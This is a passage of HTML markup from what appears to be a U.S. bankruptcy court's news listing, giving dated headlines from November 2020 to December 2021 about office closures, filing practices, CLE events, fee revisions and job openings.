  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-210 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2021-12-28T00:00:00-05:00" class="date-display-single">December 28, 2021</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/chambers-and-clerks-office-closed-friday-december-31-job-opening-bankruptcy-clerks-office">Chambers and Clerk&#039;s Office Closed on Friday, December 31, Job Opening at Bankruptcy Clerk&#039;s Office</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-211 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2021-12-21T00:00:00-05:00" class="date-display-single">December 21, 2021</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/chambers-and-clerks-office-closed-friday-december-24-electronic-filing-guide">Chambers and Clerk&#039;s Office Closed on Friday, December 24, Electronic Filing Guide</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-212 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2021-12-14T00:00:00-05:00" class="date-display-single">December 14, 2021</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/certificates-service-4">Certificates of Service</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-213 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2021-12-08T00:00:00-05:00" class="date-display-single">December 8, 2021</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/need-move-reschedule-hearing-conference-or-trial-first-things-first-several-amendments-federal">Need to Move to Reschedule a Hearing, Conference, or Trial?  First Things First., Several Amendments to Federal Rules of Bankruptcy Procedure Took Effect December 1</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-214 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2021-11-29T00:00:00-05:00" class="date-display-single">November 29, 2021</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/mail-returned-or-identified-undeliverable-5">Mail Returned or Identified as Undeliverable</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-215 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2021-11-23T00:00:00-05:00" class="date-display-single">November 23, 2021</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/chambers-and-bankruptcy-clerks-office-closed-november-25-and-26-us-trustee-program-post-revised">Chambers and Bankruptcy Clerk&#039;s Office Closed November 25 and 26, U.S. Trustee Program to Post Revised Monthly Operating and Post-confirmation Report Forms</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-216 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2021-11-15T00:00:00-05:00" class="date-display-single">November 15, 2021</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/include-bankruptcy-case-number-caption-2">Include Bankruptcy Case Number in Caption</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-217 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2021-11-08T00:00:00-05:00" class="date-display-single">November 8, 2021</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/sole-proprietorships-petition-and-sofa-4">Sole Proprietorships on Petition and SOFA</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-218 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2021-11-02T00:00:00-04:00" class="date-display-single">November 2, 2021</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/power-attorney-or-guardianship-3">Power of Attorney or Guardianship</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-219 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2021-10-25T00:00:00-04:00" class="date-display-single">October 25, 2021</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/bankruptcy-cle-thursday-bankruptcy-court-calendar-2022">Bankruptcy CLE This Thursday, Bankruptcy Court Calendar for 2022</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-220 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2021-10-18T00:00:00-04:00" class="date-display-single">October 18, 2021</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/no-e-notice-parties-certificates-service-2">No E-Notice Parties on Certificates of Service</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-221 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2021-10-12T00:00:00-04:00" class="date-display-single">October 12, 2021</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/upcoming-bankruptcy-cle-0">Upcoming Bankruptcy CLE</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-222 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2021-10-05T00:00:00-04:00" class="date-display-single">October 5, 2021</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/upcoming-bankruptcy-cle">Upcoming Bankruptcy CLE</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-223 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2021-09-27T00:00:00-04:00" class="date-display-single">September 27, 2021</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/2021-eighth-circuit-judicial-conference">2021 Eighth Circuit Judicial Conference</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-224 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2021-09-22T00:00:00-04:00" class="date-display-single">September 22, 2021</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/correcting-debtors-social-security-number-3">Correcting a Debtor&#039;s Social Security Number</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-225 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2021-09-14T00:00:00-04:00" class="date-display-single">September 14, 2021</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/maintaining-your-ecf-account-4">Maintaining Your ECF Account</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-226 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2021-09-08T00:00:00-04:00" class="date-display-single">September 8, 2021</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/2021-minnesota-bankruptcy-institute-cle">2021 Minnesota Bankruptcy Institute CLE</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-227 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2021-08-30T00:00:00-04:00" class="date-display-single">August 30, 2021</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/certificates-service-3">Certificates of Service</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-228 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2021-08-23T00:00:00-04:00" class="date-display-single">August 23, 2021</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/undeliverable-or-returned-mail-1">Undeliverable or Returned Mail</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-229 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2021-08-16T00:00:00-04:00" class="date-display-single">August 16, 2021</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/financing-needs-upcoming-harvest">Financing Needs for Upcoming Harvest</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-230 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2021-08-09T00:00:00-04:00" class="date-display-single">August 9, 2021</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/financing-needs-upcoming-harvest-proposed-amendments-public-comment">Financing Needs for Upcoming Harvest, Proposed Amendments for Public Comment</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-231 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2021-08-04T00:00:00-04:00" class="date-display-single">August 4, 2021</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/2021-eighth-circuit-judicial-conference-new-cmecf-event-titled-supplement">2021 Eighth Circuit Judicial Conference, New CM/ECF Event Titled &quot;Supplement&quot;</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-232 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2021-07-26T00:00:00-04:00" class="date-display-single">July 26, 2021</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/cln-decision-when-your-client-signs-document">CLN Decision, When Your Client Signs a Document ...</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-233 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2021-07-19T00:00:00-04:00" class="date-display-single">July 19, 2021</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/e-notice-without-filing-notice-appearance-0">E-Notice Without Filing a Notice of Appearance</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-234 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2021-07-13T00:00:00-04:00" class="date-display-single">July 13, 2021</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/electronic-notice-debtors-3">Electronic Notice to Debtors</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-235 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2021-07-06T00:00:00-04:00" class="date-display-single">July 6, 2021</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/joint-debtors-and-sole-proprietorships-2">Joint Debtors and Sole Proprietorships</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-236 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2021-06-28T00:00:00-04:00" class="date-display-single">June 28, 2021</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/job-opening-bankruptcy-clerks-office-2021-minnesota-bankruptcy-institute-cle">Job Opening at Bankruptcy Clerk&#039;s Office, 2021 Minnesota Bankruptcy Institute CLE</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-237 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2021-06-21T00:00:00-04:00" class="date-display-single">June 21, 2021</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/eighth-circuit-judicial-conference-job-opening-bankruptcy-clerks-office">Eighth Circuit Judicial Conference, Job Opening at Bankruptcy Clerk&#039;s Office</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-238 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2021-06-14T00:00:00-04:00" class="date-display-single">June 14, 2021</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/bankruptcy-videos-cln-decision">Bankruptcy Videos, CLN Decision</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-239 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2021-06-07T00:00:00-04:00" class="date-display-single">June 7, 2021</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/new-chapter-11-periodic-reports-job-opening-bankruptcy-clerks-office">New Chapter 11 Periodic Reports, Job Opening at Bankruptcy Clerk&#039;s Office</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-240 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2021-06-01T00:00:00-04:00" class="date-display-single">June 1, 2021</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/changes-court-calendar-september-job-opening-bankruptcy-clerks-office-affidavits-default">Changes in Court Calendar for September, Job Opening at Bankruptcy Clerk&#039;s Office, Affidavits of Default, Bankruptcy Videos</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-241 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2021-05-24T00:00:00-04:00" class="date-display-single">May 24, 2021</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/new-chapter-11-periodic-reports">New Chapter 11 Periodic Reports</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-242 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2021-05-18T00:00:00-04:00" class="date-display-single">May 18, 2021</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/redaction-personal-identifiers-6">Redaction of Personal Identifiers</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-243 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2021-05-10T00:00:00-04:00" class="date-display-single">May 10, 2021</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/request-receive-electronic-notice">Request to Receive Electronic Notice</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-244 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2021-05-05T00:00:00-04:00" class="date-display-single">May 5, 2021</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/serve-parties-interest-including-lienholders-when-filing-motion-relief-stay-0">Serve Parties in Interest, Including Lienholders, When Filing a Motion for Relief From the Stay</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-245 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2021-04-26T00:00:00-04:00" class="date-display-single">April 26, 2021</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/amending-multiple-schedules">Amending Multiple Schedules</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-246 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2021-04-19T00:00:00-04:00" class="date-display-single">April 19, 2021</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/certificate-service-when-serving-all-creditors-4">Certificate of Service When Serving All Creditors</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-247 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2021-04-12T00:00:00-04:00" class="date-display-single">April 12, 2021</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/cares-act-bankruptcy-provisions-extended">CARES Act Bankruptcy Provisions Extended</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-248 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2021-04-05T00:00:00-04:00" class="date-display-single">April 5, 2021</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/full-legal-names-debtors-petitions-2">Full Legal Names of Debtors on Petitions</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-249 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2021-03-31T00:00:00-04:00" class="date-display-single">March 31, 2021</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/credit-needs-upcoming-crop-year">Credit Needs for Upcoming Crop Year</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-250 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2021-03-22T00:00:00-04:00" class="date-display-single">March 22, 2021</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/updated-means-testing-data-8" class="active">Updated Means Testing Data</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-251 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2021-03-15T00:00:00-04:00" class="date-display-single">March 15, 2021</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/your-pleadings-and-documents-need-date">Your Pleadings and Documents Need a Date</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-252 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2021-03-08T00:00:00-05:00" class="date-display-single">March 8, 2021</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/cln-decision-12">CLN Decision</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-253 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2021-03-01T00:00:00-05:00" class="date-display-single">March 1, 2021</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/new-supplemental-proof-claim-form-cares-act-forbearance-claim">New Supplemental Proof of Claim Form for CARES Act Forbearance Claim</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-254 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2021-02-22T00:00:00-05:00" class="date-display-single">February 22, 2021</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/temporary-local-rule-establishing-procedure-obtaining-discharge-under-11-usc-%C2%A7-1328i">Temporary Local Rule Establishing Procedure for Obtaining a Discharge Under 11 U.S.C. § 1328(i)</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-255 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2021-02-16T00:00:00-05:00" class="date-display-single">February 16, 2021</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/cln-decision-11">CLN Decision</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-256 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2021-02-08T00:00:00-05:00" class="date-display-single">February 8, 2021</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/consolidated-appropriations-act-2021">Consolidated Appropriations Act of 2021</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-257 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2021-02-01T00:00:00-05:00" class="date-display-single">February 1, 2021</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/captions-pleadings-3">Captions of Pleadings</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-258 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2021-01-25T00:00:00-05:00" class="date-display-single">January 25, 2021</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/request-discontinuance-notice">Request for Discontinuance of Notice</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-259 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2021-01-19T00:00:00-05:00" class="date-display-single">January 19, 2021</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/post-petition-financial-management-course-1">Post-Petition Financial Management Course</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-260 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2021-01-11T00:00:00-05:00" class="date-display-single">January 11, 2021</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/judge-nail-appointed-chief-judge-eighth-circuit-bankruptcy-appellate-panel-nationwide-filings">Judge Nail Appointed Chief Judge of Eighth Circuit Bankruptcy Appellate Panel, Nationwide Filings Lowest in 35 Years</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-261 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2021-01-05T00:00:00-05:00" class="date-display-single">January 5, 2021</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/change-address-debtor-0">Change of Address for Debtor</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-262 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2020-12-28T00:00:00-05:00" class="date-display-single">December 28, 2020</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/attorneys-must-have-possession-signed-original-document-filing-it-cmecf-1">Attorneys Must Have Possession of Signed Original Document Before Filing It in CM/ECF</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-263 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2020-12-21T00:00:00-05:00" class="date-display-single">December 21, 2020</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/chambers-and-clerks-office-closed-december-24-and-25-debtors-must-usually-be-served">Chambers and Clerk&#039;s Office Closed on December 24 and 25, Debtors Must Usually Be Served</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-264 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2020-12-16T00:00:00-05:00" class="date-display-single">December 16, 2020</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/chambers-and-clerks-office-closed-december-24-and-25">Chambers and Clerk&#039;s Office Closed on December 24 and 25</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-265 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2020-12-14T00:00:00-05:00" class="date-display-single">December 14, 2020</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/prepare-appropriate-notices-motions">Prepare Appropriate Notices of Motions</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-266 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2020-12-07T00:00:00-05:00" class="date-display-single">December 7, 2020</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/mail-returned-or-identified-undeliverable-4">Mail Returned or Identified as Undeliverable</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-267 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2020-11-30T00:00:00-05:00" class="date-display-single">November 30, 2020</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/revisions-bankruptcy-court-fee-schedule-1">Revisions to Bankruptcy Court Fee Schedule</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-268 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2020-11-23T00:00:00-05:00" class="date-display-single">November 23, 2020</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/several-amendments-federal-rules-bankruptcy-procedure-take-effect-december-1-chambers-and">Several Amendments to Federal Rules of Bankruptcy Procedure Take Effect December 1, Chambers and Bankruptcy Clerk&#039;s Office Closed November 26 and 27</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-269 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2020-11-16T00:00:00-05:00" class="date-display-single">November 16, 2020</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/revisions-bankruptcy-court-fee-schedule-0">Revisions to Bankruptcy Court Fee Schedule</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-270 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2020-11-09T00:00:00-05:00" class="date-display-single">November 9, 2020</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/details-details-revisions-bankruptcy-court-fee-schedule">Details, Details, Revisions to Bankruptcy Court Fee Schedule</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-271 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2020-11-02T00:00:00-05:00" class="date-display-single">November 2, 2020</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/include-bankruptcy-case-number-caption-1">Include Bankruptcy Case Number in Caption</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-272 views-row-even">
      
